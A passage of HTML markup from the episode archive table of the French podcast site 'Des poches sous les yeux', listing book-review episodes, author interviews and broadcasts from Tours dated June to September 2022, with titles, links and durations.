                <span class="release_date">
                    28 septembre 2022 9:27 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-librenfant">
                    <strong>ITW de Hélène et Rachelle</strong><br>
                    Librairie jeunesse Libr'enfant
                </a>
            </td>
            <td class="duration">
                                0:12:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    26 septembre 2022 11:36 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-chevre-de-monsieur-seguin">
                    <strong>La chèvre de monsieur Seguin</strong><br>
                    de Alphonse Daudet
                </a>
            </td>
            <td class="duration">
                                0:04:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    26 septembre 2022 11:00 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-24-09-2022">
                    <strong>DPSLY, l'émission du 24/09/2022</strong><br>
                    à Libr'enfant, rue Colbert, TOURS
                </a>
            </td>
            <td class="duration">
                                0:59:03
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 septembre 2022 11:22 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/betty">
                    <strong>Betty</strong><br>
                    de Tiffany McDaniel, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:55
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 septembre 2022 11:17 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/vers-la-beaute">
                    <strong>Vers la beauté</strong><br>
                    de David Foenkinos, édité chez Folio
                </a>
            </td>
            <td class="duration">
                                0:02:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 septembre 2022 5:46 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-mere-noire">
                    <strong>La mère noire</strong><br>
                    de J.-B. Pouy et M. Villard, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:25
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 septembre 2022 5:25 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-venus-de-botticelli-creek">
                    <strong>La Vénus de Botticelli creek</strong><br>
                    de Keith McCafferty, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:52
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 août 2022 3:38 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-disparition-de-perek">
                    <strong>La disparition de Perek</strong><br>
                    de Hervé le Tellier, chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:46
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 août 2022 3:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/un-jour-viendra">
                    <strong>Un jour viendra</strong><br>
                    de Giulia Caminito, chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 août 2022 3:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-voyage-de-robey-childs">
                    <strong>Le voyage de Robey Childs</strong><br>
                    de Robert Olmstead, chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:46
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    9 août 2022 3:44 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/little-big-man">
                    <strong>Little big man</strong><br>
                    de Thomas Berger, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:51
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 juillet 2022 6:14 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/new-york-sans-new-york">
                    <strong>New York sans New York</strong><br>
                    de Philippe Delerm, au Seuil
                </a>
            </td>
            <td class="duration">
                                0:02:52
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 juillet 2022 6:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/et-a-la-fin-ils-meurent">
                    <strong>Et à la fin, ils meurent</strong><br>
                    Par Lou Lubie, chez Delcourt
                </a>
            </td>
            <td class="duration">
                                0:02:48
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    4 juillet 2022 10:41 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-dantoine-coinde-directeur-de-mame">
                    <strong>Interview d'Antoine Coinde, directeur de Mame</strong><br>
                    Cité de la Création et de l’Innovation, à Tours.
                </a>
            </td>
            <td class="duration">
                                0:10:18
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    4 juillet 2022 10:29 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/de-pierre-et-dos">
                    <strong>De pierre et d'os</strong><br>
                    par Bérengère Cournut, aux éditions Le Tripode
                </a>
            </td>
            <td class="duration">
                                0:04:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 juillet 2022 4:37 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-pierre-bordage">
                    <strong>Interview de Pierre Bordage</strong><br>
                    Cité, volume 3 de Metro Paris 2033, chez L'Atalante
                </a>
            </td>
            <td class="duration">
                                0:11:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 juin 2022 11:58 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-passion">
                    <strong>Une passion</strong><br>
                    Nouvelle d'Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:12:54
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 juin 2022 11:48 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-28-06-2022">
                    <strong>DPSLY, l'émission du 28/06/2022</strong><br>
                    à Mame, Tours
                </a>
            </td>
            <td class="duration">
                                0:58:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    25 juin 2022 3:53 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-yeux-fardes">
                    <strong>Les yeux fardés</strong><br>
                    de Lluis Llach, chez Babel
                </a>
            </td>
            <td class="duration">
                                0:03:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    25 juin 2022 3:34 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-reine-des-lectrices">
                    <strong>La reine des lectrices</strong><br>
                    de Alan Bennett, chez Folio Bilingue
                </a>
            </td>
            <td class="duration">
                                0:04:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 juin 2022 5:33 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lenfant-du-silence">
                    <strong>L'enfant du silence</strong><br>
                    de Abigail Padgett, chez Rivages Noirs
                </a>
            </td>
            <td class="duration">
                                0:03:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 juin 2022 4:37 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-lettre-ecarlate">
                    <strong>La lettre écarlate</strong><br>
                    de Nathaniel Hawthorne, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:04:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 juin 2022 4:28 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ville-vapeur">
                    <strong>La ville vapeur</strong><br>
                    de Carlos Ruiz Zafon, édité chez Actes Sud
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-melvin-nofx">
                    <strong>ITW de Melvin, NOFX</strong><br>
                    Interview "cartes"
                </a>
            </td>
            <td class="duration">
                                0:13:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-sauvages-animaux">
                    <strong>Les sauvages animaux</strong><br>
                    de Johan de Moor et Stephen Desberg,, chez Casterman
                </a>
            </td>
            <td class="duration">
                                0:02:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:32 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/plaisirs-non-coupables">
                    <strong>Plaisirs (non) coupables</strong><br>
                    de Chilly Gonzales, chez Flammarion
                </a>
            </td>
            <td class="duration">
                                0:04:54
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:27 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/mes-annees-trust">
                    <strong>Mes années Trust</strong><br>
                    Par Yvez Brusco, édité par la Vallée heureuse
                </a>
            </td>
            <td class="duration">
                                0:06:15
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:24 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/glenn-gould">
                    <strong>Glenn Gould</strong><br>
                    de Elie During et Alain Bublex, édité par la Philharmonie de Paris
                </a>
            </td>
            <td class="duration">
                                0:05:04
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:20 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/vers-la-joie">
                    <strong>Vers la joie</strong><br>
                    nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:35
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
